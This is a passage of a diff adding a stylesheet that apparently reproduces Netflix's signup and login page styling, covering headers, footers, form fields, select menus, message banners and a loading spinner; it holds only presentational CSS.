+    background-color: #f3f3f3;
+    border-bottom: solid 1px #ccc;
+    height: 90px
+}
+
+.nfHeader.signupBasicHeader {
+    height: 90px
+}
+
+@media screen and (max-width:740px) {
+    .nfHeader.signupBasicHeader {
+        height: 75px
+    }
+}
+
+@media screen and (max-width:500px) {
+    .nfHeader.signupBasicHeader {
+        height: 45px
+    }
+}
+
+.nfHeader.signupBasicHeader.iosInAppHeader {
+    position: fixed;
+    text-align: center;
+    top: 0;
+    width: 100%;
+    z-index: 1100
+}
+
+.focused .nfHeader.iosInAppHeader {
+    position: absolute
+}
+
+.noBorderHeader {
+    background-color: transparent;
+    border-bottom: 0;
+    position: relative
+}
+
+.nfLogo {
+    text-decoration: none;
+    vertical-align: middle;
+    color: #e50914;
+    font-size: 2.8em;
+    line-height: 90px;
+    float: left
+}
+
+@media screen and (max-width:740px) {
+    .nfLogo {
+        font-size: 1.8em;
+        line-height: 75px
+    }
+}
+
+@media screen and (max-width:500px) {
+    .nfLogo {
+        font-size: 1.2em;
+        line-height: 45px
+    }
+}
+
+.nfLogo:focus,
+.nfLogo:hover {
+    text-decoration: none
+}
+
+.nfLogo.signupBasicHeader {
+    margin-left: 3%
+}
+
+.svg-nfLogo {
+    text-decoration: none;
+    vertical-align: middle;
+    fill: #e50914;
+    display: inline-block;
+    line-height: 90px
+}
+
+.svg-nfLogo .svg-icon-netflix-logo {
+    height: 45px;
+    width: 167px;
+    vertical-align: middle
+}
+
+@media screen and (max-width:740px) {
+    .svg-nfLogo {
+        line-height: 75px
+    }
+}
+
+@media screen and (max-width:500px) {
+    .svg-nfLogo {
+        line-height: 45px
+    }
+    .svg-nfLogo .svg-icon-netflix-logo {
+        height: 20px;
+        width: 75px;
+        padding-top: 12px
+    }
+}
+
+.svg-nfLogo.signupBasicHeader {
+    margin-left: 3%
+}
+
+.authLinks {
+    float: right;
+    color: #333;
+    font-weight: 700;
+    font-size: 19px;
+    line-height: 90px
+}
+
+@media screen and (max-width:740px) {
+    .authLinks {
+        font-size: 16px;
+        line-height: 75px
+    }
+}
+
+@media screen and (max-width:500px) {
+    .authLinks {
+        font-size: 14px;
+        line-height: 45px
+    }
+}
+
+.authLinks.signupBasicHeader {
+    margin: 0 3%
+}
+
+@media screen and (max-width:500px) {
+    .authLinks.signupBasicHeader {
+        margin: 0 10px
+    }
+}
+
+.authLinks.isMemberSimplicity {
+    color: #8c8c8c
+}
+
+button.authLinks {
+    background-color: transparent;
+    border: none;
+    cursor: pointer;
+    display: inline;
+    font-family: inherit;
+    padding: 0
+}
+
+button.authLinks:hover {
+    text-decoration: underline
+}
+
+button.authLinks:focus {
+    outline: 0
+}
+
+.footer-mount {
+    width: 100%;
+    padding: 0
+}
+
+.site-footer-wrapper {
+    min-width: 190px;
+    width: 100%;
+    margin-top: 80px;
+    padding-bottom: 20px;
+    font-size: 1em;
+    color: #757575;
+    position: relative
+}
+
+.pt11 .site-footer-wrapper {
+    margin-bottom: 80px
+}
+
+.pt11 .site-footer-wrapper .footer-divider {
+    display: none
+}
+
+.footer-top-a {
+    color: #757575
+}
+
+.footer-divider {
+    height: 0;
+    width: 100%;
+    border-top: 1px solid #e5e5e5
+}
+
+.site-footer {
+    margin: 0 auto;
+    padding-top: 30px;
+    width: 90%
+}
+
+.footer-top {
+    padding: 0;
+    margin: 0 0 30px
+}
+
+.footer-links {
+    max-width: 1000px;
+    font-size: 13px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+.footer-link-item {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0;
+    margin-bottom: 16px;
+    display: inline-block;
+    min-width: 100px;
+    width: 25%;
+    padding-right: 12px;
+    vertical-align: top
+}
+
+@media only screen and (max-width:740px) {
+    .footer-link-item {
+        width: 33%
+    }
+}
+
+@media only screen and (max-width:500px) {
+    .footer-link-item {
+        width: 50%
+    }
+}
+
+.footer-link {
+    color: #757575
+}
+
+.service-code-wrapper {
+    color: #757575;
+    margin: 45px 0 20px
+}
+
+.service-code {
+    border: 1px solid #757575;
+    padding: 8px;
+    display: inline-block;
+    color: #757575;
+    font-size: .8521em;
+    min-width: 90px;
+    text-align: center
+}
+
+.service-code:focus,
+.service-code:hover {
+    text-decoration: none
+}
+
+.footer-country {
+    font-size: 13px;
+    margin-top: 24px
+}
+
+.privacy-updated,
+.terms-updated {
+    font-weight: 700
+}
+
+.lang-selection-container {
+    display: inline-block
+}
+
+.lang-selection-container .nfLabel {
+    display: block;
+    width: 1px;
+    height: 1px;
+    overflow: hidden;
+    position: absolute;
+    white-space: nowrap;
+    margin: -1px;
+    clip: rect(0 0 0 0);
+    border: 0
+}
+
+.ui-grid {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+.ui-grid .ui-grid-25,
+.ui-grid .ui-grid-75,
+.ui-grid .ui-grid-full,
+.ui-grid .ui-grid-half {
+    margin-bottom: 8px
+}
+
+.ui-grid .ui-grid-25,
+.ui-grid .ui-grid-75 {
+    display: inline-block;
+    vertical-align: top
+}
+
+.ui-grid .ui-grid-75 {
+    width: 74%
+}
+
+.ui-grid .ui-grid-25 {
+    width: 24%
+}
+
+.ui-grid .ui-grid-left {
+    margin-right: 1%
+}
+
+.ui-grid .ui-grid-right {
+    margin-left: 1%
+}
+
+@media only screen and (min-width:500px) {
+    .ui-grid-half {
+        display: inline-block;
+        vertical-align: top;
+        width: 49%
+    }
+    .ui-grid-half:nth-child(odd) {
+        margin-right: 1%
+    }
+    .ui-grid-half:nth-child(even) {
+        margin-left: 1%
+    }
+}
+
+.ui-divider-top {
+    border-top: 1px solid #ccc;
+    margin-top: 10px;
+    padding-top: 16px
+}
+
+.fieldset-borderless {
+    border-color: #ccc;
+    border-bottom: 0;
+    border-left: 0;
+    border-right: 0;
+    padding: 0;
+    margin: 43px 0 0
+}
+
+.fieldset-borderless .centeredLegend {
+    position: relative;
+    text-align: center;
+    margin-bottom: 0
+}
+
+.fieldset-borderless .centeredLegend:after {
+    content: attr(title);
+    display: inline-block;
+    position: relative;
+    padding: 2px 8px;
+    background-color: #e6e6e6;
+    top: -.8em
+}
+
+.formHeading {
+    margin-bottom: 20px
+}
+
+.calloutLink {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    display: block;
+    padding: 10px;
+    background-color: #e6e6e6
+}
+
+.calloutLink .no-link {
+    color: #333
+}
+
+.nfLabel {
+    font-size: 16px;
+    color: #333
+}
+
+.background-dark {
+    color: inherit
+}
+
+.nfFormSpace {
+    margin-bottom: 10px
+}
+
+.nfFormSpace.no-padding .signupTerms {
+    margin-left: 0;
+    margin-right: 0
+}
+
+.nfCompactInput,
+.ui-label,
+.ui-label-no-margin {
+    font-size: 16px;
+    font-weight: 400;
+    color: #8c8c8c;
+    display: block
+}
+
+@media only screen and (max-width:740px) {
+    .nfCompactInput,
+    .ui-label,
+    .ui-label-no-margin {
+        font-size: 13px
+    }
+}
+
+.nfCompactInput.inline,
+.ui-label-no-margin.inline,
+.ui-label.inline {
+    display: inline-block
+}
+
+.nfCompactInput.inline .ui-text-input,
+.ui-label-no-margin.inline .ui-text-input,
+.ui-label.inline .ui-text-input {
+    margin-bottom: 0
+}
+
+.nfCompactInput.nmHomeTextInput .ui-label-text,
+.ui-label-no-margin.nmHomeTextInput .ui-label-text,
+.ui-label.nmHomeTextInput .ui-label-text {
+    margin-right: 1ex
+}
+
+.nfCompactInput.nmHomeTextInput .input-password-input,
+.nfCompactInput.nmHomeTextInput .ui-text-input,
+.ui-label-no-margin.nmHomeTextInput .input-password-input,
+.ui-label-no-margin.nmHomeTextInput .ui-text-input,
+.ui-label.nmHomeTextInput .input-password-input,
+.ui-label.nmHomeTextInput .ui-text-input {
+    background-color: rgba(0, 0, 0, .8);
+    border-color: #737373;
+    font-size: 23px;
+    color: #fff
+}
+
+.ui-label {
+    margin-bottom: 6px
+}
+
+.icon-error {
+    color: #b92d2b
+}
+
+.icon-valid {
+    color: #0071eb
+}
+
+.ui-input-wrapper {
+    display: inline-block;
+    margin: 0;
+    padding: 0
+}
+
+@media only screen and (max-width:500px) {
+    .ui-input-wrapper {
+        display: block
+    }
+}
+
+.ui-input-label {
+    padding-bottom: 32px;
+    position: relative
+}
+
+.ui-readonly-value {
+    padding: 10px 0;
+    margin-bottom: 20px;
+    color: #333
+}
+
+.nfTextField {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    font-size: 16px;
+    border: solid 1px #8c8c8c;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    display: block;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    width: 100%;
+    color: #000;
+    padding: 10px 11px;
+    height: 44px
+}
+
+.nfTextField.large {
+    padding: 14px 11px
+}
+
+@media only screen and (max-width:740px) {
+    .nfTextField.large {
+        font-size: 16px;
+        padding: 11px
+    }
+}
+
+.nfTextField.small {
+    padding: 5px 8px;
+    font-size: 14px
+}
+
+@media only screen and (max-width:740px) {
+    .nfTextField.small {
+        font-size: 16px;
+        padding: 8px 11px
+    }
+}
+
+.nfTextField:invalid,
+.nfTextField:valid {
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.nfTextField:focus {
+    border-color: #0071eb;
+    outline: 0
+}
+
+.error>.nfTextField,
+.nfTextField.error {
+    border-color: #b92d2b
+}
+
+.nfTextField.valid,
+.valid>.nfTextField {
+    border-color: #5fa53f
+}
+
+.nfTextField.warning,
+.warning>.nfTextField {
+    border-color: #ffa00a
+}
+
+.nfTextField:disabled {
+    color: #a6a6a6;
+    border-color: #ccc
+}
+
+.ui-input-label .ui-text-input+.icon-lock {
+    position: absolute;
+    bottom: 20px;
+    color: #8c8c8c;
+    font-size: 19px;
+    right: 10px
+}
+
+.nfInput {
+    max-width: 500px;
+    position: relative
+}
+
+.nfInput .nfInputPlacement {
+    position: relative
+}
+
+.nfInput .nfInputPlacement.showInvalidIcon .nfTextField,
+.nfInput .nfInputPlacement.showValidIcon .nfTextField {
+    padding-right: 40px
+}
+
+.nfInput .nfInputPlacement.showValidIcon:after {
+    content: '';
+    position: absolute;
+    right: 10px;
+    top: 50%;
+    border-bottom: 1px solid #0071eb;
+    border-left: 1px solid #0071eb;
+    width: 20px;
+    height: 8px;
+    -webkit-transform: translateY(-100%) rotate(-45deg);
+    -moz-transform: translateY(-100%) rotate(-45deg);
+    -ms-transform: translateY(-100%) rotate(-45deg);
+    -o-transform: translateY(-100%) rotate(-45deg);
+    transform: translateY(-100%) rotate(-45deg)
+}
+
+.nfInput .nfInputPlacement.showInvalidIcon:after {
+    content: '\00d7';
+    font-size: 27px;
+    font-weight: 200;
+    color: #b92d2b;
+    position: absolute;
+    right: 10px;
+    top: 50%;
+    width: 20px;
+    height: 20px;
+    -webkit-transform: translateY(-100%);
+    -moz-transform: translateY(-100%);
+    -ms-transform: translateY(-100%);
+    -o-transform: translateY(-100%);
+    transform: translateY(-100%)
+}
+
+.nfInput .placeLabel {
+    position: absolute;
+    top: 50%;
+    left: 10px;
+    color: #8c8c8c;
+    font-size: 14px;
+    -webkit-transition: font .1s ease, top .1s ease, -webkit-transform .1s ease;
+    transition: font .1s ease, top .1s ease, -webkit-transform .1s ease;
+    -o-transition: font .1s ease, top .1s ease, -o-transform .1s ease;
+    -moz-transition: font .1s ease, top .1s ease, transform .1s ease, -moz-transform .1s ease;
+    transition: font .1s ease, top .1s ease, transform .1s ease;
+    transition: font .1s ease, top .1s ease, transform .1s ease, -webkit-transform .1s ease, -moz-transform .1s ease, -o-transform .1s ease;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+@media only screen and (min-width:740px) {
+    .nfInput .placeLabel {
+        font-size: 16px
+    }
+}
+
+.nfInput .nfTextField {
+    height: 48px;
+    padding: 10px 10px 0;
+    width: 100%
+}
+
+.nfInput .hasText+.placeLabel,
+.nfInput .nfTextField:focus+.placeLabel {
+    top: 4px;
+    font-size: 11px;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -ms-transform: translateY(0);
+    -o-transform: translateY(0);
+    transform: translateY(0)
+}
+
+.nfInput .nfTextField:-webkit-autofill+.placeLabel {
+    top: 4px;
+    font-size: 11px;
+    -webkit-transform: translateY(0);
+    transform: translateY(0)
+}
+
+.nfInput .inputError {
+    font-size: 13px;
+    color: #b92d2b
+}
+
+.nfInput .inputCaption {
+    font-size: 13px;
+    color: #8c8c8c
+}
+
+.nfInput.validated .nfTextField {
+    border-color: #5fa53f
+}
+
+.nfInput.nmHomeTextInput .ui-label-text {
+    margin-right: 1ex
+}
+
+.nfInput.nmHomeTextInput .nfTextField {
+    background-color: rgba(0, 0, 0, .8);
+    border-color: #737373;
+    font-size: 23px;
+    color: #fff
+}
+
+.nfInput.nmHomeTextInput .nfTextField.error {
+    border-color: #ffa00a
+}
+
+.nfInput.nmHomeTextInput .inputError {
+    color: #ffa00a
+}
+
+.nfInput.nmHomeTextInput .inputError a {
+    color: #ffa00a;
+    text-decoration: underline
+}
+
+.nfInput.nfInputOversize .nfTextField {
+    height: 60px
+}
+
+.nfInput.nfInputOversize .hasText+.placeLabel,
+.nfInput.nfInputOversize .nfTextField:focus+.placeLabel {
+    top: 6px;
+    font-weight: 700;
+    font-size: 13px
+}
+
+.nfInput.nfInputOversize .nfTextField:-webkit-autofill+.placeLabel {
+    top: 6px;
+    font-weight: 700;
+    font-size: 13px
+}
+
+@media screen and (min-width:740px) {
+    .nfInput.nfInputResponsive .nfTextField {
+        height: 60px
+    }
+    .nfInput.nfInputResponsive .hasText+.placeLabel,
+    .nfInput.nfInputResponsive .nfTextField:focus+.placeLabel {
+        top: 6px;
+        font-weight: 700;
+        font-size: 13px
+    }
+    .nfInput.nfInputResponsive .nfTextField:-webkit-autofill+.placeLabel {
+        top: 6px;
+        font-weight: 700;
+        font-size: 13px
+    }
+}
+
+.nfInput.externalLabel .nfTextField {
+    padding: 0 10px
+}
+
+.nfInput.externalLabel .hasText+.placeLabel,
+.nfInput.externalLabel .nfTextField:focus+.placeLabel,
+.nfInput.externalLabel .placeLabel {
+    top: 0;
+    left: 0;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -ms-transform: translateY(0);
+    -o-transform: translateY(0);
+    transform: translateY(0);
+    font-size: 16px
+}
+
+.nfInput .tooltipWrapper,
+.nfInput .tooltipWrapperErr {
+    position: absolute;
+    top: 12px;
+    right: 10px
+}
+
+.nfInput.tooltip .nfInputPlacement,
+.nfInput.tooltipError .nfInputPlacement {
+    width: 100%
+}
+
+.nfInput.tooltip .nfTextField,
+.nfInput.tooltipError .nfTextField {
+    padding: 10px 50px 0 10px;
+    border: solid 1px #8c8c8c;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px
+}
+
+.nfInput.tooltip .nfTextField:focus,
+.nfInput.tooltipError .nfTextField:focus {
+    border-color: #0071eb;
+    outline: 0
+}
+
+.nfInput.tooltipError .nfTextField {
+    border-color: #b92d2b
+}
+
+.nfInput.tooltipError .nfTextField:focus {
+    border-color: #b92d2b;
+    outline: 0
+}
+
+.nfInput.tooltipValidated .nfTextField {
+    border-color: #5fa53f
+}
+
+.nfInput.tooltipValidated .nfTextField:focus {
+    border-color: #5fa53f;
+    outline: 0
+}
+
+.nf-markup {
+    display: block;
+    line-height: 1.5;
+    margin: .75em 0
+}
+
+.nf-markup .section-label {
+    color: #8c8c8c;
+    display: block;
+    font-weight: 700;
+    font-size: 11px
+}
+
+.nf-markup.oversize .section-label {
+    font-size: 13px
+}
+
+.nfSelectWrapper {
+    display: inline-block;
+    position: relative;
+    max-width: 500px
+}
+
+.nfSelectWrapper>.ui-label {
+    margin-bottom: 0
+}
+
+.nfSelectWrapper .selectArrow,
+.nfSelectWrapper.selectArrow {
+    display: inline-block;
+    width: 100%
+}
+
+.nfSelectWrapper .selectArrow .nfSelectPlacement,
+.nfSelectWrapper.selectArrow .nfSelectPlacement {
+    position: relative
+}
+
+.nfSelectWrapper .selectArrow .nfSelectPlacement::after,
+.nfSelectWrapper.selectArrow .nfSelectPlacement::after {
+    background-color: #fff;
+    content: '';
+    position: absolute;
+    pointer-events: none;
+    border: 6px solid;
+    border-color: #333 #fff #fff #fff;
+    right: 10px;
+    top: 49%
+}
+
+.nfSelectWrapper .selectArrow.prefix .nfSelectPlacement.globe::before,
+.nfSelectWrapper.selectArrow.prefix .nfSelectPlacement.globe::before {
+    content: '\e896'
+}
+
+.nfSelectWrapper .selectArrow.prefix .nfSelectPlacement::before,
+.nfSelectWrapper.selectArrow.prefix .nfSelectPlacement::before {
+    top: 50%;
+    left: 15px;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%);
+    font-family: nf-icon;
+    color: #333;
+    font-size: 16px;
+    position: absolute;
+    pointer-events: none
+}
+
+.nfSelectWrapper .selectArrow.prefix .nfSelect,
+.nfSelectWrapper.selectArrow.prefix .nfSelect {
+    padding-left: 42px
+}
+
+.nfSelectWrapper .selectArrow.inFooter .nfSelect,
+.nfSelectWrapper.selectArrow.inFooter .nfSelect {
+    color: inherit
+}
+
+.nfSelectWrapper .placeLabel {
+    position: absolute;
+    top: 50%;
+    -webkit-transform: translateY(-50%);
+    -moz-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    -o-transform: translateY(-50%);
+    transform: translateY(-50%);
+    left: 10px;
+    color: #8c8c8c;
+    font-size: 14px;
+    pointer-events: none
+}
+
+@media only screen and (min-width:740px) {
+    .nfSelectWrapper .placeLabel {
+        font-size: 16px
+    }
+}
+
+.nfSelectWrapper .inputError {
+    font-size: 13px;
+    color: #b92d2b
+}
+
+.nfSelectWrapper .inputCaption {
+    font-size: 13px;
+    color: #8c8c8c
+}
+
+.nfSelectWrapper.nfSelectOversize .nfSelect {
+    min-height: 60px;
+    padding-top: 24px
+}
+
+.nfSelectWrapper.hasSelection .placeLabel {
+    top: 4px;
+    font-size: 11px;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -ms-transform: translateY(0);
+    -o-transform: translateY(0);
+    transform: translateY(0)
+}
+
+.nfSelectWrapper.hasSelection.nfSelectOversize .placeLabel {
+    top: 8px;
+    font-weight: 700
+}
+
+.nfSelectWrapper.externalLabel {
+    padding-top: 20px
+}
+
+.nfSelectWrapper.externalLabel .hasText+.placeLabel,
+.nfSelectWrapper.externalLabel .nfTextField:focus+.placeLabel,
+.nfSelectWrapper.externalLabel .placeLabel {
+    bottom: -4px;
+    left: 0;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -ms-transform: translateY(0);
+    -o-transform: translateY(0);
+    transform: translateY(0);
+    font-size: 16px
+}
+
+.nfSelect {
+    background: #fff;
+    font-size: 16px;
+    height: 48px;
+    border: 1px solid #a6a6a6;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    width: 100%;
+    padding: 10px 30px 12px 10px
+}
+
+.nfSelect::-ms-expand {
+    display: none
+}
+
+.nfSelect:-moz-focusring {
+    color: transparent;
+    text-shadow: 0 0 0 #000
+}
+
+.nfSelect.error {
+    border-color: #b92d2b
+}
+
+.nfSelect.valid {
+    border-color: #5fa53f
+}
+
+.nfSelect option:disabled {
+    color: #a6a6a6
+}
+
+.nfSelectWrapper.hasSelection .nfSelect {
+    padding: 19px 30px 4px 10px
+}
+
+.nf-select-input .nf-select {
+    top: -48px;
+    height: 48px
+}
+
+.nf-select-input .nf-select {
+    padding-top: 10px
+}
+
+.nf-select-input-oversize .nf-select {
+    top: -60px;
+    height: 60px
+}
+
+.nf-select-input-oversize .nf-select {
+    padding-top: 15px
+}
+
+.nf-select-input .nf-select,
+.nf-select-input-oversize .nf-select {
+    vertical-align: top;
+    position: relative;
+    width: 30px;
+    float: right;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    border-width: 1px 1px 1px 0;
+    border-color: #828282;
+    border-style: solid;
+    -webkit-border-radius: 0;
+    -moz-border-radius: 0;
+    border-radius: 0;
+    cursor: pointer
+}
+
+.nf-select-input .ui-select-wrapper,
+.nf-select-input-oversize .ui-select-wrapper {
+    display: block;
+    border: none
+}
+
+.nf-select-input .ui-select-wrapper::after,
+.nf-select-input-oversize .ui-select-wrapper::after {
+    content: none
+}
+
+.nf-select-input .ui-select-options,
+.nf-select-input-oversize .ui-select-options {
+    margin: 1px 0 0 0;
+    padding: 0;
+    position: absolute;
+    top: auto;
+    left: -1px;
+    width: 100%;
+    border: 1px solid #ccc;
+    margin-top: -1px;
+    background: #fff;
+    z-index: 2;
+    max-height: 380px;
+    overflow-y: scroll;
+    overflow-x: hidden
+}
+
+.nf-select-input .nf-select-option,
+.nf-select-input-oversize .nf-select-option {
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.nf-select-input .nf-select-option-hidden,
+.nf-select-input-oversize .nf-select-option-hidden {
+    display: none
+}
+
+.nf-select-input .nfInput .nfTextField,
+.nf-select-input-oversize .nfInput .nfTextField {
+    padding-right: 35px
+}
+
+.nf-select-input .nf-select-item-list,
+.nf-select-input-oversize .nf-select-item-list {
+    width: 100%;
+    max-height: 380px;
+    -webkit-box-sizing: inherit;
+    -moz-box-sizing: inherit;
+    box-sizing: inherit
+}
+
+.nf-select-input .ui-select-options-hidden,
+.nf-select-input-oversize .ui-select-options-hidden {
+    display: none
+}
+
+.nf-select-input .inputError,
+.nf-select-input-oversize .inputError {
+    font-size: 12px;
+    color: #b00500
+}
+
+.nf-select-input .validated .nf-select,
+.nf-select-input-oversize .validated .nf-select {
+    border-color: #5fa53f
+}
+
+.nf-select-input-collapsed {
+    overflow: hidden
+}
+
+.nf-select-input-error .nf-select,
+.nf-select-input-error .nfTextField {
+    border-color: #b92d2b
+}
+
+.nf-select-input-valid .nf-select,
+.nf-select-input-valid .nfTextField {
+    border-color: #5fa53f
+}
+
+.nf-select-input-focused .nf-select {
+    border-color: #0071eb
+}
+
+.ui-binary-input {
+    position: relative;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding-left: 36px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    min-height: 32px;
+    font-size: 16px;
+    max-width: 500px
+}
+
+.ui-binary-input input:disabled~.helper,
+.ui-binary-input input[type=checkbox]:disabled+label,
+.ui-binary-input input[type=radio]:disabled+label {
+    color: #a6a6a6
+}
+
+.ui-binary-input .helper {
+    font-size: 13px;
+    line-height: 1em;
+    color: #8c8c8c
+}
+
+.ui-binary-input.error>.helper {
+    color: #b92d2b
+}
+
+.ui-binary-input.showInvalidIcon,
+.ui-binary-input.showValidIcon {
+    padding-right: 40px
+}
+
+.ui-binary-input.showValidIcon:after {
+    content: '';
+    position: absolute;
+    right: 10px;
+    top: 50%;
+    border-bottom: 1px solid #0071eb;
+    border-left: 1px solid #0071eb;
+    width: 20px;
+    height: 8px;
+    -webkit-transform: translateY(-100%) rotate(-45deg);
+    -moz-transform: translateY(-100%) rotate(-45deg);
+    -ms-transform: translateY(-100%) rotate(-45deg);
+    -o-transform: translateY(-100%) rotate(-45deg);
+    transform: translateY(-100%) rotate(-45deg)
+}
+
+.ui-binary-input.showInvalidIcon:after {
+    content: '\00d7';
+    font-size: 27px;
+    font-weight: 200;
+    color: #b92d2b;
+    position: absolute;
+    right: 10px;
+    top: 50%;
+    width: 20px;
+    height: 20px;
+    -webkit-transform: translateY(-100%);
+    -moz-transform: translateY(-100%);
+    -ms-transform: translateY(-100%);
+    -o-transform: translateY(-100%);
+    transform: translateY(-100%)
+}
+
+.ui-binary-input input[type=checkbox],
+.ui-binary-input input[type=radio] {
+    position: absolute;
+    top: 0;
+    left: 0;
+    opacity: 0
+}
+
+.ui-binary-input input[type=checkbox]:focus+label::before,
+.ui-binary-input input[type=radio]:focus+label::before {
+    border-color: #0071eb
+}
+
+.ui-binary-input input[type=checkbox]+label,
+.ui-binary-input input[type=radio]+label {
+    position: relative;
+    display: block;
+    line-height: 1.2;
+    padding: 6px 0
+}
+
+.ui-binary-input input[type=checkbox]+label:before,
+.ui-binary-input input[type=radio]+label:before {
+    content: "";
+    position: absolute;
+    display: block;
+    top: 2px;
+    left: -36px;
+    padding: 0;
+    border: 1px solid;
+    background-color: #fff
+}
+
+.ui-binary-input input[type=checkbox]+label:after,
+.ui-binary-input input[type=radio]+label:after {
+    position: absolute
+}
+
+.ui-binary-input input[type=checkbox]+label {
+    margin: 8px 0
+}
+
+.ui-binary-input input[type=checkbox]+label:before {
+    width: 25px;
+    height: 25px
+}
+
+.ui-binary-input input[type=checkbox]:checked+label:after {
+    display: block;
+    position: absolute;
+    top: 7px;
+    left: -32px;
+    height: 6px;
+    width: 14px;
+    color: #0071eb;
+    content: "";
+    border-bottom: 4px solid;
+    border-left: 4px solid;
+    -webkit-transform: rotate(-45deg);
+    -moz-transform: rotate(-45deg);
+    -ms-transform: rotate(-45deg);
+    -o-transform: rotate(-45deg);
+    transform: rotate(-45deg)
+}
+
+.ui-binary-input input[type=radio]+label:before {
+    width: 25px;
+    height: 25px;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    cursor: pointer
+}
+
+.ui-binary-input input[type=radio]:checked+label:after {
+    content: "";
+    top: 8px;
+    left: -30px;
+    width: 15px;
+    height: 15px;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    background-color: #0071eb;
+    cursor: pointer
+}
+
+.ui-binary-input.error input[type=checkbox]+label:before,
+.ui-binary-input.error input[type=radio]+label:before {
+    border-color: #b92d2b
+}
+
+.selectError {
+    font-size: 13px;
+    color: #b92d2b
+}
+
+.nf-message-container {
+    display: table;
+    width: 100%;
+    margin: 10px 0;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px
+}
+
+.nf-message-contents {
+    display: table-cell;
+    vertical-align: middle;
+    padding: 20px 10px;
+    color: #fff
+}
+
+.nf-message-contents a {
+    color: inherit;
+    text-decoration: underline
+}
+
+.nf-message-link {
+    color: #fff;
+    text-decoration: underline
+}
+
+.nf-message-icon {
+    display: table-cell;
+    vertical-align: middle;
+    color: #fff;
+    width: 53px
+}
+
+.nf-message-icon:before {
+    font-family: nf-icon;
+    line-height: 1.5em;
+    padding-left: 20px;
+    font-size: 1.5em
+}
+
+.nf-message-subtle {
+    background-color: #f7f7f7;
+    border: solid 1px #ccc
+}
+
+.nf-message-subtle>.nf-message-icon {
+    color: #000
+}
+
+.nf-message-subtle>.nf-message-icon:before {
+    content: '\e799'
+}
+
+.nf-message-subtle .nf-message-contents {
+    color: #000
+}
+
+.nf-message-info {
+    background: #0071eb
+}
+
+.nf-message-info>.nf-message-icon:before {
+    content: '\e799'
+}
+
+.nf-message-wait {
+    text-align: center
+}
+
+.nf-message-warn {
+    background: #ffa00a
+}
+
+.nf-message-warn>.nf-message-icon:before {
+    content: '\e796'
+}
+
+.nf-message-error {
+    background: #ffa00a
+}
+
+.nf-message-error>.nf-message-icon:before {
+    content: '\e805'
+}
+
+.nf-message-success {
+    background: #5fa53f
+}
+
+.nf-message-success>.nf-message-icon:before {
+    content: '\e802'
+}
+
+.nf-message-subtle-no-icon {
+    background-color: #f7f7f7;
+    text-align: center
+}
+
+.nf-message-subtle-no-icon .nf-message-contents {
+    color: #000
+}
+
+.nf-message-subtle-no-icon>.nf-message-icon {
+    display: none
+}
+
+.nf-message-info-no-icon {
+    background: #0071eb;
+    text-align: center
+}
+
+.nf-message-info-no-icon>.nf-message-icon {
+    display: none
+}
+
+.nf-message-warn-high-contrast {
+    background: #ffa00a
+}
+
+.nf-message-warn-high-contrast>.nf-message-contents {
+    color: #000;
+    padding: 20px 30px 20px 10px
+}
+
+.nf-message-warn-high-contrast>.nf-message-icon {
+    color: #000
+}
+
+.nf-message-warn-high-contrast>.nf-message-icon:before {
+    content: '\e796'
+}
+
+.basic-spinner {
+    display: inline-block;
+    margin: 0 auto;
+    opacity: 1;
+    -webkit-border-radius: 50%;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    -webkit-background-size: cover;
+    -moz-background-size: cover;
+    background-size: cover;
+    background-repeat: no-repeat;
+    background-position: center center;
+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-240.png);
+    width: 57px;
+    height: 57px;
+    -webkit-animation: full-rotation 1s infinite linear;
+    -moz-animation: full-rotation 1s infinite linear;
+    -o-animation: full-rotation 1s infinite linear;
+    animation: full-rotation 1s infinite linear;
+    -webkit-animation-direction: normal;
+    -moz-animation-direction: normal;
+    -o-animation-direction: normal;
+    animation-direction: normal
+}
+
+.basic-spinner.isHidden {
+    display: none
+}
+
+.basic-spinner.basic-spinner-light {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/site-spinner-240-light.png)
+}
+
+.center-fixed {
+    position: fixed;
+    top: 50%;
+    left: 50%;
+    z-index: 2000
+}
+
+.center-absolute {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+.ua-ie-7 .basic-spinner,
+.ua-ie-8 .basic-spinner,
+.ua-ie-9 .basic-spinner {
